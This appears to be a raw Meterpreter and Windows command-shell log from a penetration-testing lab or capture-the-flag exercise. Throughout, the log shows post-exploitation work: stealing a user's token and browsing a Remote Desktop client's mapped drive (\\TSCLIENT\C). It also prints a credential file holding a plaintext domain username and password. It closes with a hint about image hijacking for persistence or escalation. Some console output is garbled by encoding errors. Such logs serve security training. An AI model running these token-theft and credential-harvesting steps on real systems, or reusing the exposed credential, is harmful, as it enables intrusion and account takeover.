 au
Share session
whoami
win-web\john
C:\Windows\system32>exit
exit
meterpreter > steal_token 1956
Stolen token with username: WIN-WEB\John
meterpreter > shell
Process 5480 created.
Channel 3 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>whoami
whoami
win-web\john
C:\Windows\system32>net use
net use
New connections will be remembered.
Status Local Remote Network
-------------------------------------------------------------------------------
\\TSCLIENT\C Microsoft Terminal Services
The command completed successfully.
C:\Windows\system32>dir \\TSCLIENT\C
dir \\TSCLIENT\C
Volume in drive \\TSCLIENT\C has no label.
Volume Serial Number is C2C5-9D0C
Directory of \\TSCLIENT\C
2022/07/12 10:34 71 credential.txt
2022/05/12 17:04 <DIR> PerfLogs
2022/07/11 12:53 <DIR> Program Files
2022/05/18 11:30 <DIR> Program Files (x86)
2022/07/11 12:47 <DIR> Users
2022/07/11 12:45 <DIR> Windows
1 File(s) 71 bytes
5 Dir(s) 30,042,910,720 bytes free
C:\Windows\system32>type \\TSCLIENT\C\credential.txt
type \\TSCLIENT\C\credential.txt
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#
Do you know how to hijack Image?
C:\Windows\system32>